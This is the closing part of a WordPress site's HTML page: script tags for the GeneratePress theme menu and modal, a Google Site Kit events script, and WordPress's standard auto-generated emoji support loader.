var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Submenu","closeSubMenuLabel":"Close Submenu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://orbitadigitale.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://orbitadigitale.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script src="https://orbitadigitale.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orbitadigitale.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orbitadigitale.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
